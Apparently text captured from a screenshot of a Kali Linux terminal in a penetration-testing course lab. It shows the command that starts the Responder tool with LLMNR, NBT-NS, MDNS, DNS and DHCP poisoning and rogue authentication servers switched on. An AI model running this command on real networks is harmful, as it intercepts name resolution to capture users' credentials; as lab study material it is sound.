 Trash
┌──(root㉿Z3TSSU)-[/home/z3tssu/TCM]
└─# responder -I eth0 -dwv
File System
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]